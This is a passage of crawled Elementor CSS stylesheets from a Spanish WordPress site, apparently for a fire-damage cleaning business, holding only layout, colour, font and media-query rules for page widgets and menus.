Sans-serif;font-weight:normal;}.elementor-292 .elementor-element.elementor-element-84b7d16:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-292 .elementor-element.elementor-element-84b7d16 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFCC;}.elementor-292 .elementor-element.elementor-element-84b7d16 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF80;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-292 .elementor-element.elementor-element-84b7d16 > .elementor-element-populated, .elementor-292 .elementor-element.elementor-element-84b7d16 > .elementor-element-populated > .elementor-background-overlay, .elementor-292 .elementor-element.elementor-element-84b7d16 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-292 .elementor-element.elementor-element-84b7d16 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-d2ee9df.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-292 .elementor-element.elementor-element-d2ee9df.elementor-view-framed .elementor-icon, .elementor-292 .elementor-element.elementor-element-d2ee9df.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-292 .elementor-element.elementor-element-d2ee9df{--icon-box-icon-margin:15px;}.elementor-292 .elementor-element.elementor-element-d2ee9df .elementor-icon{font-size:50px;}.elementor-292 .elementor-element.elementor-element-d2ee9df .elementor-icon-box-title{color:#818181;}.elementor-292 .elementor-element.elementor-element-d2ee9df .elementor-icon-box-title, .elementor-292 .elementor-element.elementor-element-d2ee9df .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-d2ee9df .elementor-icon-box-description{color:#000000;}.elementor-292 .elementor-element.elementor-element-908a7a4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-292 .elementor-element.elementor-element-908a7a4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFCC;}.elementor-292 .elementor-element.elementor-element-908a7a4 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFFCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-292 .elementor-element.elementor-element-908a7a4 > .elementor-element-populated, .elementor-292 .elementor-element.elementor-element-908a7a4 > .elementor-element-populated > .elementor-background-overlay, .elementor-292 .elementor-element.elementor-element-908a7a4 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-292 .elementor-element.elementor-element-908a7a4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-866c1e1.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-292 .elementor-element.elementor-element-866c1e1.elementor-view-framed .elementor-icon, .elementor-292 .elementor-element.elementor-element-866c1e1.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-292 .elementor-element.elementor-element-866c1e1{--icon-box-icon-margin:15px;}.elementor-292 .elementor-element.elementor-element-866c1e1 .elementor-icon{font-size:50px;}.elementor-292 .elementor-element.elementor-element-866c1e1 .elementor-icon-box-title{color:#818181;}.elementor-292 .elementor-element.elementor-element-866c1e1 .elementor-icon-box-title, .elementor-292 .elementor-element.elementor-element-866c1e1 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-866c1e1 .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-292 .elementor-element.elementor-element-389d2f1{color:#000000;}.elementor-292 .elementor-element.elementor-element-5f356c4{--spacer-size:30px;}.elementor-292 .elementor-element.elementor-element-5d384d3{text-align:center;}.elementor-292 .elementor-element.elementor-element-8807e9c{text-align:justify;color:#000000;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-292 .elementor-element.elementor-element-85e1e1c .elementor-background-slideshow__slide__image{background-size:cover;}.elementor-292 .elementor-element.elementor-element-85e1e1c > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-85e1e1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-292 .elementor-element.elementor-element-d26df5d{--spacer-size:50px;}.elementor-292 .elementor-element.elementor-element-85a5917{text-align:center;}.elementor-292 .elementor-element.elementor-element-85a5917 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-292 .elementor-element.elementor-element-6b43f34 .elementor-accordion-item{border-width:0px;}.elementor-292 .elementor-element.elementor-element-6b43f34 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-292 .elementor-element.elementor-element-6b43f34 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-292 .elementor-element.elementor-element-6b43f34 .elementor-tab-title{background-color:#FFFFFF;}.elementor-292 .elementor-element.elementor-element-6b43f34 .elementor-active .elementor-accordion-icon, .elementor-292 .elementor-element.elementor-element-6b43f34 .elementor-active .elementor-accordion-title{color:#6E6E6E;}.elementor-292 .elementor-element.elementor-element-6b43f34 .elementor-active .elementor-accordion-icon svg{fill:#6E6E6E;}.elementor-292 .elementor-element.elementor-element-6b43f34 .elementor-tab-content{background-color:#FFFFFF;padding:-1px -1px -1px -1px;}.elementor-292 .elementor-element.elementor-element-6b43f34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-292 .elementor-element.elementor-element-697f9b4{--spacer-size:50px;}.elementor-292 .elementor-element.elementor-element-2d303a72:not(.elementor-motion-effects-element-type-background), .elementor-292 .elementor-element.elementor-element-2d303a72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-292 .elementor-element.elementor-element-2d303a72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-292 .elementor-element.elementor-element-2d303a72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-ff2cc8c > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-292 .elementor-element.elementor-element-67dbd05e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:28px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-6d3a80cd{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-accordion-item{border-width:0px;border-color:#CB1515;}.elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-accordion-item .elementor-tab-content{border-width:0px;border-top-color:#CB1515;}.elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;border-bottom-color:#CB1515;}.elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-accordion-icon, .elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-accordion-title{color:#6EC1E4;}.elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-accordion-icon svg{fill:#6EC1E4;}.elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-active .elementor-accordion-icon, .elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-active .elementor-accordion-title{color:#000000;}.elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-active .elementor-accordion-icon svg{fill:#000000;}.elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-accordion-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-292 .elementor-element.elementor-element-49dfd78 .elementor-tab-content{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;padding:-1px 0px 0px 0px;}.elementor-292 .elementor-element.elementor-element-50dae54b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-292 .elementor-element.elementor-element-50dae54b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-292 .elementor-element.elementor-element-50dae54b > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-292 .elementor-element.elementor-element-50dae54b > .elementor-element-populated, .elementor-292 .elementor-element.elementor-element-50dae54b > .elementor-element-populated > .elementor-background-overlay, .elementor-292 .elementor-element.elementor-element-50dae54b > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-292 .elementor-element.elementor-element-50dae54b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-58f2a068{text-align:center;}.elementor-292 .elementor-element.elementor-element-58f2a068 .elementor-heading-title{color:#000000;}.elementor-292 .elementor-element.elementor-element-19856ed4{text-align:justify;color:#000000;}.elementor-292 .elementor-element.elementor-element-13637fd4.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-292 .elementor-element.elementor-element-13637fd4.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-292 .elementor-element.elementor-element-13637fd4.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-13637fd4 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-292 .elementor-element.elementor-element-13637fd4 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-292 .elementor-element.elementor-element-13637fd4 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-691452b9.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-292 .elementor-element.elementor-element-691452b9.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-292 .elementor-element.elementor-element-691452b9.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-691452b9 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-292 .elementor-element.elementor-element-691452b9 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-292 .elementor-element.elementor-element-691452b9 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-5e4dc314.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-292 .elementor-element.elementor-element-5e4dc314.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-292 .elementor-element.elementor-element-5e4dc314.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-5e4dc314 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-292 .elementor-element.elementor-element-5e4dc314 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-292 .elementor-element.elementor-element-5e4dc314 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-7bf32952.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-292 .elementor-element.elementor-element-7bf32952.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-292 .elementor-element.elementor-element-7bf32952.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-7bf32952 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-292 .elementor-element.elementor-element-7bf32952 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-292 .elementor-element.elementor-element-7bf32952 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-494884b1.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-292 .elementor-element.elementor-element-494884b1.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-292 .elementor-element.elementor-element-494884b1.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-494884b1 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-292 .elementor-element.elementor-element-494884b1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-292 .elementor-element.elementor-element-494884b1 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-292775e9.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-292 .elementor-element.elementor-element-292775e9.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-292 .elementor-element.elementor-element-292775e9.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-292775e9 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-292 .elementor-element.elementor-element-292775e9 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-292 .elementor-element.elementor-element-292775e9 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-3a294e6{--spacer-size:10px;}.elementor-292 .elementor-element.elementor-element-7a6fd0f{text-align:center;}.elementor-292 .elementor-element.elementor-element-7a6fd0f .elementor-heading-title{color:#000000;}.elementor-292 .elementor-element.elementor-element-3929e3d{--spacer-size:30px;}.elementor-292 .elementor-element.elementor-element-765d21d8 .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-292 .elementor-element.elementor-element-765d21d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-292 .elementor-element.elementor-element-765d21d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-4ab91080{text-align:center;}.elementor-292 .elementor-element.elementor-element-4ab91080 .elementor-heading-title{color:#F8F8F8;}.elementor-292 .elementor-element.elementor-element-7a442ef1{text-align:center;color:#FFFFFF;}.elementor-292 .elementor-element.elementor-element-6f1545df:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-292 .elementor-element.elementor-element-6f1545df > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-292 .elementor-element.elementor-element-6f1545df > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-292 .elementor-element.elementor-element-6f1545df > .elementor-element-populated, .elementor-292 .elementor-element.elementor-element-6f1545df > .elementor-element-populated > .elementor-background-overlay, .elementor-292 .elementor-element.elementor-element-6f1545df > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-292 .elementor-element.elementor-element-6f1545df > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-8b98681.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-292 .elementor-element.elementor-element-8b98681.elementor-view-framed .elementor-icon, .elementor-292 .elementor-element.elementor-element-8b98681.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-292 .elementor-element.elementor-element-8b98681{--icon-box-icon-margin:15px;}.elementor-292 .elementor-element.elementor-element-8b98681 .elementor-icon{font-size:40px;}.elementor-292 .elementor-element.elementor-element-8b98681 .elementor-icon-box-title{color:#000000;}.elementor-292 .elementor-element.elementor-element-8b98681 .elementor-icon-box-title, .elementor-292 .elementor-element.elementor-element-8b98681 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-292 .elementor-element.elementor-element-40be394a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-292 .elementor-element.elementor-element-40be394a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-292 .elementor-element.elementor-element-40be394a > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-292 .elementor-element.elementor-element-40be394a > .elementor-element-populated, .elementor-292 .elementor-element.elementor-element-40be394a > .elementor-element-populated > .elementor-background-overlay, .elementor-292 .elementor-element.elementor-element-40be394a > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-292 .elementor-element.elementor-element-40be394a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-e539142.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-292 .elementor-element.elementor-element-e539142.elementor-view-framed .elementor-icon, .elementor-292 .elementor-element.elementor-element-e539142.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-292 .elementor-element.elementor-element-e539142{--icon-box-icon-margin:15px;}.elementor-292 .elementor-element.elementor-element-e539142 .elementor-icon{font-size:40px;}.elementor-292 .elementor-element.elementor-element-e539142 .elementor-icon-box-title{color:#000000;}.elementor-292 .elementor-element.elementor-element-2c8c74a9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-292 .elementor-element.elementor-element-2c8c74a9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-292 .elementor-element.elementor-element-2c8c74a9 > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-292 .elementor-element.elementor-element-2c8c74a9 > .elementor-element-populated, .elementor-292 .elementor-element.elementor-element-2c8c74a9 > .elementor-element-populated > .elementor-background-overlay, .elementor-292 .elementor-element.elementor-element-2c8c74a9 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-292 .elementor-element.elementor-element-2c8c74a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-1f71fbcd.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-292 .elementor-element.elementor-element-1f71fbcd.elementor-view-framed .elementor-icon, .elementor-292 .elementor-element.elementor-element-1f71fbcd.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-292 .elementor-element.elementor-element-1f71fbcd{--icon-box-icon-margin:15px;}.elementor-292 .elementor-element.elementor-element-1f71fbcd .elementor-icon{font-size:40px;}.elementor-292 .elementor-element.elementor-element-1f71fbcd .elementor-icon-box-title{color:#000000;}.elementor-292 .elementor-element.elementor-element-1f71fbcd .elementor-icon-box-title, .elementor-292 .elementor-element.elementor-element-1f71fbcd .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-292 .elementor-element.elementor-element-341fd09a > .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:8px 8px 8px 8px;}@media(max-width:767px){.elementor-292 .elementor-element.elementor-element-13637fd4 .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-691452b9 .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-5e4dc314 .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-7bf32952 .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-494884b1 .elementor-image-box-img{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-292775e9 .elementor-image-box-img{margin-bottom:15px;}}

--- FILE ---
content_type: text/css
request_url: https://limpiezaincendio.es/wp-content/uploads/elementor/css/post-154.css?ver=1694605378
body_size: 1063
content:
.elementor-154 .elementor-element.elementor-element-576646c .hfe-site-logo-container, .elementor-154 .elementor-element.elementor-element-576646c .hfe-caption-width figcaption{text-align:left;}.elementor-154 .elementor-element.elementor-element-576646c .hfe-site-logo img{max-width:100%;}.elementor-154 .elementor-element.elementor-element-576646c .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-154 .elementor-element.elementor-element-576646c .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-f189d7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-154 .elementor-element.elementor-element-f189d7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-f189d7b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-menu-item, .elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-menu-item:hover,
								.elementor-154 .elementor-element.elementor-element-46aa2e9 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-menu-item.highlighted,
								.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-menu-item:focus{color:#6EC1E4;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .sub-menu,
								.elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown,
								.elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown-expandible,
								.elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-154 .elementor-element.elementor-element-46aa2e9 ul.sub-menu{width:220px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .sub-menu a.hfe-sub-menu-item,
						 .elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .sub-menu li.menu-item:not(:last-child),
						.elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-154 .elementor-element.elementor-element-46aa2e9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-17c9b9f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-154 .elementor-element.elementor-element-17c9b9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-749faf3 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;fill:#212121;color:#212121;background-color:#51CAE4;border-radius:6px 6px 6px 6px;}@media(max-width:1024px){.elementor-154 .elementor-element.elementor-element-576646c .hfe-site-logo .hfe-site-logo-container img{width:60%;}.elementor-154 .elementor-element.elementor-element-576646c .hfe-site-logo img{max-width:100%;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-f189d7b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-154 .elementor-element.elementor-element-f189d7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-menu-item, .elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-154 .elementor-element.elementor-element-bbdedad{width:40%;}.elementor-154 .elementor-element.elementor-element-576646c .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-154 .elementor-element.elementor-element-576646c .hfe-site-logo img{max-width:100%;}.elementor-154 .elementor-element.elementor-element-f189d7b{width:10%;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-154 .elementor-element.elementor-element-46aa2e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-154 .elementor-element.elementor-element-17c9b9f{width:50%;}}@media(min-width:768px){.elementor-154 .elementor-element.elementor-element-bbdedad{width:20%;}.elementor-154 .elementor-element.elementor-element-f189d7b{width:59.332%;}.elementor-154 .elementor-element.elementor-element-17c9b9f{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-154 .elementor-element.elementor-element-bbdedad{width:30%;}.elementor-154 .elementor-element.elementor-element-f189d7b{width:10%;}.elementor-154 .elementor-element.elementor-element-17c9b9f{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://limpiezaincendio.es/wp-content/uploads/elementor/css/post-331.css?ver=1694605378
body_size: 578
content:
.elementor-331 .elementor-element.elementor-element-bc32265 .hfe-site-logo-container, .elementor-331 .elementor-element.elementor-element-bc32265 .hfe-caption-width figcaption{text-align:left;}.elementor-331 .elementor-element.elementor-element-bc32265 .hfe-site-logo .hfe-site-logo-container img{width:60%;}.elementor-331 .elementor-element.elementor-element-bc32265 .hfe-site-logo img{max-width:60%;}.elementor-331 .elementor-element.elementor-element-bc32265 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-331 .elementor-element.elementor-element-bc32265 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-1cf1f5f{text-align:justify;color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;}.elementor-331 .elementor-element.elementor-element-f7917a1 .elementor-repeater-item-1be309e.elementor-social-icon{background-color:#4FC9FD;}.elementor-331 .elementor-element.elementor-element-f7917a1 .elementor-repeater-item-d1f5488.elementor-social-icon{background-color:#4FC9FD;}.elementor-331 .elementor-element.elementor-element-f7917a1 .elementor-repeater-item-b0b2f9c.elementor-social-icon{background-color:#4FC9FD;}.elementor-331 .elementor-element.elementor-element-f7917a1 .elementor-repeater-item-3e9c255.elementor-social-icon{background-color:#4FC9FD;}.elementor-331 .elementor-element.elementor-element-f7917a1{--grid-template-columns:repeat(0, 